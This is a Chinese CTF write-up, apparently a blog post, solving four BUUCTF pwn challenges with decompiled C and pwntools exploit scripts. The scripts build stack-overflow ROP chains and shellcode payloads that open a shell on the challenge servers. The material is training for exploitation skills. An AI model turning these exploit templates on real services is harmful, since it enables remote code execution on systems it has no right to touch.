[HarekazeCTF2019]baby_rop

int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4[16]; // [rsp+0h] [rbp-10h] BYREF
system("echo -n \"What's your name? \"");
__isoc99_scanf("%s", v4);
printf("Welcome to the Pwn World, %s!\n", v4);
return 0;
}
直接溢出stack

from pwn import *
url, port = "node4.buuoj.cn", 26017
filename = "./babyrop"
elf = ELF(filename)
# libc = ELF("")
debug = 0
if debug:
context.log_level="debug"
io = process(filename)
# context.terminal = ['tmux', 'splitw', '-h']
# gdb.attach(io)
else:
io = remote(url, port)

binsh_addr = 0x0000000000601048
pop_rdi_addr = 0x0000000000400683
ret_addr = 0x0000000000400479
system_addr = elf.sym['system']
payload = cyclic(0x18) + p64(ret_addr) + p64(pop_rdi_addr)
payload += p64(binsh_addr) + p64(system_addr)
io.sendlineafter("name? ", payload)
io.interactive()
根目录没有flag, 用命令搜索
find . -name "flag"

jarvisoj_level2_x64
做过了, 直接贴链接https://blog.csdn.net/qq_33976344/article/details/118303938
from pwn import *
from pwnlib.util.cyclic import cyclic
sel = 1
filename = "./level2_x64"
URL, PORT = "node4.buuoj.cn", 28027
io = process(filename) if sel == 0 else remote(URL, PORT)
elf = ELF(filename)
sys_addr = elf.symbols['system']
binsh_addr = next(elf.search(b"/bin/sh"))
pop_rdi_addr = 0x00000000004006b3
payload = cyclic(0x80 + 8) + p64(pop_rdi_addr) + p64(binsh_addr) + p64(sys_addr)
io.sendlineafter("Input:\n", payload)
io.interactive()
ciscn_2019_n_5

int __cdecl main(int argc, const char **argv, const char **envp)
{
char text[30]; // [rsp+0h] [rbp-20h] BYREF
setvbuf(stdout, 0LL, 2, 0LL);
puts("tell me your name");
read(0, name, 0x64uLL);
puts("wow~ nice name!");
puts("What do you want to say to me?");
gets(text);
return 0;
}

给name传入shellcode, 然后text溢出到shellcode
from pwn import *
url, port = "node4.buuoj.cn", 29847
filename = "./ciscn_2019_n_5"
elf = ELF(filename)
# libc = ELF("")
context.arch = 'amd64'
debug = 0
if debug:
context.log_level="debug"
io = process(filename)
# context.terminal = ['tmux', 'splitw', '-h']
# gdb.attach(io)
else:
io = remote(url, port)
shellcode_addr = 0x0000000000601080
payload = cyclic(0x28) + p64(shellcode_addr)
shellcode = asm(shellcraft.sh())
io.sendlineafter("tell me your name\n", shellcode)
io.sendlineafter("say to me?\n", payload)
io.interactive()
others_shellcode

…
ciscn_2019_ne_5

int __cdecl main(int argc, const char **argv, const char **envp)
{
int result; // eax
int v4; // [esp+0h] [ebp-100h] BYREF
char src[4]; // [esp+4h] [ebp-FCh] BYREF
char v6[124]; // [esp+8h] [ebp-F8h] BYREF
char s1[4]; // [esp+84h] [ebp-7Ch] BYREF
char v8[96]; // [esp+88h] [ebp-78h] BYREF
int *v9; // [esp+F4h] [ebp-Ch]
v9 = &argc;
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
fflush(stdout);
*(_DWORD *)s1 = 48;
memset(v8, 0, sizeof(v8));
*(_DWORD *)src = 48;
memset(v6, 0, sizeof(v6));
puts("Welcome to use LFS.");
printf("Please input admin password:");
__isoc99_scanf("%100s", s1);
if ( strcmp(s1, "administrator") )
{
puts("Password Error!");
exit(0);
}
puts("Welcome!");
puts("Input your operation:");
puts("1.Add a log.");
puts("2.Display all logs.");
puts("3.Print all logs.");
printf("0.Exit\n:");
__isoc99_scanf("%d", &v4);
switch ( v4 )
{
case 0:
exit(0);
return result;
case 1:
AddLog(src);
result = sub_804892B(argc, argv, envp);
break;
case 2:
Display(src);
result = sub_804892B(argc, argv, envp);
break;
case 3:
Print();
result = sub_804892B(argc, argv, envp);
break;
case 4:
GetFlag(src);
result = sub_804892B(argc, argv, envp);
break;
default:
result = sub_804892B(argc, argv, envp);
break;
}
return result;
}
int __cdecl AddLog(int a1)
{
printf("Please input new log info:");
return __isoc99_scanf("%128s", a1);
}
int __cdecl GetFlag(char *src)
{
char dest[4]; // [esp+0h] [ebp-48h] BYREF
char v3[60]; // [esp+4h] [ebp-44h] BYREF
*(_DWORD *)dest = 48;
memset(v3, 0, sizeof(v3));
strcpy(dest, src);
return printf("The flag is your log:%s\n", dest);
}
栈溢出, addlog之后进功能4, 劫持getflag函数到system(“sh”)
from pwn import *
url, port = "node4.buuoj.cn", 26296
filename = "./ciscn_2019_ne_5"
elf = ELF(filename)
# libc = ELF("")
debug = 0
if debug:
context.log_level="debug"
io = process(filename)
# context.terminal = ['tmux', 'splitw', '-h']
# gdb.attach(io)
else:
io = remote(url, port)

sh_addr = 0x080482ea
system_addr = elf.plt['system']
payload = cyclic(0x48 + 4) + p32(system_addr) + cyclic(4) + p32(sh_addr)
io.sendlineafter("password:", "administrator")
io.sendlineafter(":", "1")
io.sendlineafter(":", payload)
io.sendlineafter(":", "4")
io.interactive()
总结
没啥好说的, 这几题比较简单






















 931
931











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








